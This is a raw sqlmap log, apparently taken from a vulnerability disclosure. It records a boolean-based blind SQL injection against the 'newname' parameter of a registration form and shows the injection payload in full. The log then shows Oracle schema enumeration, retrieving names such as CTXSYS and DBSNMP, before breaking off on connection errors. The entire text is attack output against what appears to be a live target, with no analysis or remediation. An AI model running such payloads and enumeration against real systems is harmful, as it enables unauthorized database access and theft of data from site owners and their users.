 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: newname
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=register&newname=admin' AND 2741=2741 AND 'zJcr'='zJcr&mobile=
13523456781&email=wooyun@163.com&newpwd=123456&surepwd=123456
---
[13:52:24] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
[13:52:24] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[13:52:24] [INFO] fetching database (schema) names
[13:52:24] [INFO] fetching number of databases
[13:52:24] [INFO] resumed: 17
[13:52:24] [INFO] retrieving the length of query output
[13:52:24] [INFO] retrieved: 6
[13:52:26] [INFO] resumed: CTXSYS
[13:52:26] [INFO] retrieving the length of query output
[13:52:26] [INFO] retrieved:
[13:52:47] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[13:52:47] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
6
[13:53:10] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[13:53:12] [INFO] resumed: DBSNMP
[13:53:12] [INFO] retrieving the length of query output
[13:53:12] [INFO] retrieved: